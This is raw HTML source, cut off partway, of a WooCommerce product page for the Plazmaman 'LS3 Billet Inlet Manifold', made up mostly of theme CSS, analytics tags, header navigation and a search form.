	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		margin-left:0;
	}

	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range+ins {
		margin-left: 0;
	}
</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-149377953-1');
</script>


<meta name="google-site-verification" content="HAS9yV0FUvS2-wzu0hA2figOWtFN6unBmsGTJwf_aic">

<!-- Global site tag (gtag.js) - Google Ads: 330058175 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-330058175');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K20MSNX1CJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K20MSNX1CJ');
</script><link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;;letter-spacing:1px}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#fffffe}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{content:'';font-size:18px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#fffffe!important;background-color:#2e5fac;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{color:#fffffe!important;background-color:#2e5fac!important;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}#ws-cart-items .xoo-wsc-sc-cont{color:white}#ws-cart-items .et_pb_code_inner{text-align:right;padding-right:13px}.main-submenu{width:100%;display:inline-flex;list-style:none!important}.main-submenu div.product-search{width:100%;margin:10px 25px -10px 0px}.ws-main-supmenu{display:none;padding:10px 3px;position:absolute;width:160px;list-style:none!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.3)}.main-submenu li{display:inline-flex;width:100%;padding-left:0px}#ws-main-toolbar{margin-top:-18px!important;text-align:right}#ws-main-toolbar .product-search-field{padding:10px}.dropbtn{background-color:#3480c3;color:white;padding:13px 13px;font-size:16px;border:none;cursor:pointer}.dropbtn:hover,.dropbtn:focus{background-color:#3480c3}.dropdown{padding:10px 0px 0px 0px;position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;background-color:#f1f1f1;min-width:160px;overflow:auto;box-shadow:0px 8px 16px 0px rgba(0,0,0,0.2);z-index:1}.dropdown-content a{color:black;padding:12px 16px;text-decoration:none;display:block;text-align:left}.dropdown a:hover{background-color:#ddd}.show{display:block}ul.top-search{padding:0px 0px 2px 0px;display:flex;list-style:none}.top-search li{padding:0px 13px;border-right:1px solid #dedbdb}.top-search li:last-child{border-right:none}.main-submenu{display:inline-flex}.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:18px;color:#3480c3}.fa-envelope{font-size:14px;color:#3480c3}.ws-monetization{padding-right:7px;color:#3480c3!important}.fa-instagram,.fa-envelope,.fa-mobile,.fa-facebook,.top-search .fa-user{padding:3px 7px 0px 0px}.top-search a{color:#666666}#ws-customer-service ul.et-menu{display:block!important}#aelia_cs_currencies{border:none}#ws-news-row .et_pb_post:hover{transform:scaleX(1.06) scaleY(1.06)!important;transition:transform 300ms ease 0ms}#ws-news-row .et_pb_post{transition:transform 300ms ease 0ms}.ws_dealer_card{min-width:480px!important;min-height:330px!important;max-width:480px!important;max-height:330px!important;background-color:#ffffff;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:4%;padding-right:4%;padding-bottom:4%;padding-left:4%;box-shadow:6px 6px 18px 0px rgba(89,89,89,0.11);transition:box-shadow 300ms ease 0ms}.ws_row{padding:30px 0px!important}.ws_categories_list{padding:0!important;list-style:none!important;columns:4}@media only screen and (max-width:680px){.ws_categories_list{columns:2!important}}.et_pb_row .ws_dealer_card:last-child{margin-right:0!important}#ws-categories-boxes .count{display:none!important}#ws-categories-boxes .woocommerce-loop-category__title{margin-top:10px;padding:0px 0px 8px 0px!important;font-size:14px}#ws-categories-boxes h2{padding-top:4px;font-style:italic;text-transform:uppercase;font-size:16px;color:black!important;line-height:1.4em}#ws-post-news article{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transform:scaleX(1) scaleY(1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes li:hover img,#ws-categories-boxes-2 li:hover img,#ws-post-news article:hover{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transform:scaleX(1.02) scaleY(1.02)!important}#ws-categories-list-text a{color:#666!important}#ws-categories-list-text li:hover a{color:#3480c3!important}#ws-post-news article{}#ws-categories-boxes li:hover,#ws-categories-boxes-2 li:hover,.ws-products li.product:hover,.et_pb_button:hover{transform:scaleX(1.02) scaleY(1.02)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-products li.product,.et_pb_button,#ws-categories-boxes li{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes .et_overlay{display:none!important}#ws-categories-boxes .onsale{background:#3480c3!important}.onsale{display:none!important}.ws-products li.product:hover .woocommerce-Price-amount{color:#3480c3!important}.ws-main-blurb{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-main-blurb img,#ws-categories-boxes img,.et_pb_button{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}@media only screen and (min-width:980px){#ws-categories-boxes img{min-height:184px!important}}.ws-main-blurb:hover img,.ws-related-products img:hover,.et_pb_button:hover,.flex-viewport,.flex-control-thumbs li img,.woocommerce div.product div.images img,.woocommerce-page div.product div.images img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-main-blurb:hover,.ws-related-products li:hover{transform:scaleX(1.04) scaleY(1.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-related-products{}.ws-price .woocommerce-Price-amount{font-weight:700!important;font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.ws-gs-logos .bx-prev,.ws-gs-logos .bx-next{display:none!important}.ws-menus .et-menu{display:block!important}.xoo-wsc-icon-basket1:before,.xoo-wsc-basket{content:none!important;display:none!important}.ws-cart-btn{display:inline-flex}#ws-product-count{background:black;padding:1px 7px;border-radius:100px;font-size:10px;position:absolute;margin:-10px 14px}.xoo-wsc-container .et_overlay{display:none}.xoo-wsc-container .button{}.xoo-wsc-qtybox{background:#8080800f!important;border:0px solid transparent!important}.xoo-wsc-chng{border-color:transparent!important;border:0px solid transform}.xoo-wsc-qty{background-color:transparent!important}.top-search a{display:inline-flex}@media only screen and (max-width:1270px){.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:25px;padding:3px 0px 0px 0px!important}.fa-mobile{margin-top:-3px;font-size:29px!important}.fa-envelope{margin-top:1px;font-size:22px!important}.top-search .ws-text{display:none!important}.xoo-wsc-container{}.xoo-wsc-container{}}.xoo-wsc-rp-title{font-weight:400;font-size:15px;color:black;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}.top-search{justify-content:center}.xoo-wsc-content a{color:#3480c3!important}.xoo-wsc-subtotal{color:black!important}.xoo-wsc-chng{width:30px!important}@media (max-width:767px){.et_pb_tabs_controls li a{display:block}.et_pb_tabs_controls li{border:none;padding-bottom:5px}}.ws-woo-tabs .et_pb_tabs_controls{margin:0px 0px 5px 0px!important;padding-right:0px!important}.ws-woo-tabs{box-shadow:none!important}.ws-woo-tabs .et_pb_all_tabs{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-woo-tabs{border:none!important}.ws-woo-tabs .et_pb_tabs_controls li a{border-radius:3px!important;background:#3480c3!important;color:white!important}.ws-woo-tabs li.et_pb_tab_active a{background:#2e5fac!important}.ws-woo-tabs .et_pb_tabs_controls a{padding:9px 30px 9px!important}.ws-woo-tabs ul.et_pb_tabs_controls:after{border-top:none!important}.ws-woo-tabs .et_pb_tabs_controls li{padding-right:4px}.ws-woo-tabs ul.et_pb_tabs_controls{background-color:transparent!important}.ws-woo-tabs .et_pb_tabs_controls{}.ws-woo-tabs li.et_pb_tab_active{background-color:transparent!important}.ws-forms label{display:none!important}.ws-forms input[type=submit]{background:#3480c3!important}.eapp-popup-block-variation-title-component{font-style:italic!important}.ws-menus .et_pb_menu__menu{display:block!important}.ws-menus .et_mobile_nav_menu{display:none!important}.ws-menus .et_pb_menu__wrap{flex:0 1 auto}li.ws-shopping-cart .fa-shopping-cart{font-size:25px;border:none!important;color:#3480c3!important}li.ws-shopping-cart button{border:none!important;background:transparent}li.ws-shopping-cart .ws-cart-btn{padding:4px 1px!important}@media only screen and (max-width:980px){#main-menu-row{display:flex}ul.main-submenu{padding:0px!important}#product-search-0{margin:10px 10px 0px 0px}}.product-info span.title,.category-info span.title{white-space:nowrap;color:black!important;overflow:hidden;text-overflow:clip}#product-search-results-content-0{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none;padding:6px;border:5px solid white}#product-search-results-content-0 .price,.wc-pao-subtotal-line p.price{font-style:italic;font-weight:600;color:#3480c3!important}.xoo-wsc-ft-btn{font-style:italic;font-weight:600;background:#3480c3!important}.woocommerce button.button:disabled{color:white!important}#eapps-facebook-feed-1 .eapps-facebook-feed-container{max-width:850px!important;display:inline-flex!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item{width:95%!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important;margin:2% 2%!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item:hover{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}#eapps-facebook-feed-1 .eapps-facebook-feed-menu{display:none!important}.eapps-facebook-feed-inner{border:none!important}#eapps-facebook-feed-1 .eapps-facebook-feed-content-container{background:#f7f7f7!important;border:none!important}#post-13 .et_pb_section_0{background-color:#f7f7f7!important}#post-13 .wc-block-components-order-summary,#post-13 .wc-block-components-main{padding:20px 10px!important;background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}.page-id-13 #et-main-area,.page-id-13 #main-content{background-color:#f7f7f7!important}.page-id-13 .wc-block-components-totals-item,.page-id-13 .wc-block-components-totals-shipping,.page-id-13 .wc-block-components-totals-coupon{color:black!important}.page-id-12 #main-content,.page-id-12 #et-main-area{background-color:#f7f7f7!important}.page-id-12 .wc-block-cart-items{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-sidebar{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-title,.page-id-12 .entry-title{display:none!important}.page-id-12 .wc-block-cart-items:after{content:none!important}.page-id-12 .wc-block-components-sidebar{padding:1.5%}.woocommerce div.product .available-on-backorder,.woocommerce #content div.product .available-on-backorder,.woocommerce-page div.product .available-on-backorder,.woocommerce-page #content div.product .available-on-backorder{color:red!important}#ws-image-gallery li,#ws-image-gallery li img{height:124px!important}@media only screen and (max-width:600px){#ws-image-gallery li,#ws-image-gallery li img{height:80px!important}}@media only screen and (max-width:890px){#webstark-woo-sidebar{display:none}}span.sold-out{text-transform:uppercase;font-style:italic;border-radius:3px!important;top:10px!important;left:10px!important;margin:0!important;right:auto!important;padding:6px 18px!important;position:absolute;text-shadow:none!important;z-index:3;font-size:15px;font-weight:500!important;color:white;background-color:#c6281c!important}#ws-categories-boxes-2 img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}#ws-categories-boxes-2 .count{display:none}.ws-cat-blurbs img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}.ws-cat-blurbs .et_pb_blurb:hover img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-cat-blurbs .et_pb_blurb img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-cat-blurbs .et_pb_main_blurb_image{margin-bottom:15px!important}#ws-currency .woocommerce-Price-currencySymbol{display:none}#ws-currency .woocommerce-Price-amount:before{content:'$'}#post-12 .et_pb_section_0{background-color:#f7f7f7!important}#text-9{margin-bottom:0px!important}#gform_submit_button_1{color:white;padding:.3em 1em!important;font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;letter-spacing:1px;display:inline-block;border:2px solid;line-height:1.7em!important}#gform_submit_button_1:after{transition:all 300ms ease 0ms}#footer-bottom{padding:22px 0 0!important;background:black!important}#footer-bottom .et-social-icons{display:none!important}.woocommerce-info{background:#3480C3!important}#ws-main-toolbar .change_currency{display:none}.et_pb_section_1_tb_header{z-index:22222222!important}.onsale{display:none!important}.et_overlay{display:none!important}.woocommerce nav.woocommerce-pagination ul li{font-size:15px!important}.woocommerce nav.woocommerce-pagination ul li span.current{color:#000000}.woocommerce-error a{color:white!important}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular product-template-default single single-product postid-5390 wp-theme-Divi wp-child-theme-webstarktheme theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer divi-icon-king woocommerce woocommerce-page woocommerce-no-js et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_1_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://plazmaman.com/"><span class="et_pb_image_wrap "><img decoding="async" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Plazmaman-Logo-Vector.svg" alt="Plazmaman Logo Vector" title="Plazmaman-Logo-Vector" class="wp-image-52324" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="ws-main-toolbar" class="et_pb_module et_pb_code et_pb_code_0_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><div> 
	<div>
		<div>
		<ul class="top-search">
			<li><a href="https://www.instagram.com/plazmamanracing/"><i class="fa fa-instagram"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="https://www.facebook.com/plazmamanracing/"><i class="fa fa-facebook"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="tel:0297251728"><i class="fa fa-mobile"></i><div class="ws-text">(02) 9725 1728</div></a></li>
			<li><a href="mailto:sales@plazmaman.com"><i class="fa fa-envelope"></i><div class="ws-text" style="margin-top: -3px;">sales@plazmaman.com</div></a></li>
			<li style="display:inline-flex;"><i class="fa fa-user"></i>
			 
				<a href="https://plazmaman.com/my-account/login"><div class="ws-text">Login</div></a>
				<div class="ws-text" style="padding:0px 3px;"> or </div>
				<a href="https://plazmaman.com/my-account/register"><div class="ws-text">Register</div></a>
						</li>
			<li style="display:flex;"><div class="widget_wc_aelia_currencyswitcher_widget"><!-- Currency Switcher v.5.2.15.251024 - Currency Selector Widget --><form method="post" class="currency_switch_form"><select id="aelia_cs_currencies" class="aelia_cs_currencies" name="aelia_cs_currency"><option value="AUD" selected="selected">AUD</option><option value="CAD" >CAD</option><option value="EUR" >EUR</option><option value="JPY" >JPY</option><option value="NZD" >NZD</option><option value="GBP" >GBP</option><option value="USD" >USD</option></select><button type="submit" class="button change_currency">Change Currency</button></form></div> <div id="ws-currency"> &nbsp;  </div></li>
		</ul>
		
		</div>
		<div>
			<ul class="main-submenu">
				<li><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form " action="https://plazmaman.com/" method="get"><label class="screen-reader-text" for="product-search-field-0">Search</label><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="0"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" aria-label="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div>					<div class="dropdown">
						<button class="xoo-wsc-sc-cont ws-cart-btn dropbtn"><i class="fa fa-shopping-cart"></i></button>
					</div>
				</li>
			</ul>	
		</div>
	</div>

	</div></div>
			</div>
			</div>
				
				
				
				
			</div><div id="main-menu-row" class="et_pb_row et_pb_row_1_tb_header et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div id="ws-main-menux" class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu" class="et-menu nav"><li class="homepage et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2440"><a href="https://plazmaman.com/">Home</a></li>
<li class="et_pb_menu_page_id-1646 menu-item menu-item-type-post_type menu-item-object-page menu-item-2449"><a href="https://plazmaman.com/about-us/">About Us</a></li>
<li class="et_pb_menu_page_id-2428 menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://plazmaman.com/blog/">News</a></li>
<li class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55046"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
<li class="et_pb_menu_page_id-1642 menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://plazmaman.com/contact/">Contact Us</a></li>
<li class="et_pb_menu_page_id-2506 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2508"><a href="https://plazmaman.com/online-store/">Online Store</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><script>	
(function($) {
$('#product-search-field-0').after('<input id="ws-ixwpss" type="hidden" name="ixwpss" >');
$('#product-search-field-0').keyup(function (){
  var valas = $(this).val();
  console.log(valas);
 	$('#ws-ixwpss').val(valas);
}); 
    
})(jQuery);
</script></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_header et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">LS3 Billet Inlet Manifold</h1>
				</div>
				
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="clearfix"><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div></div><div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
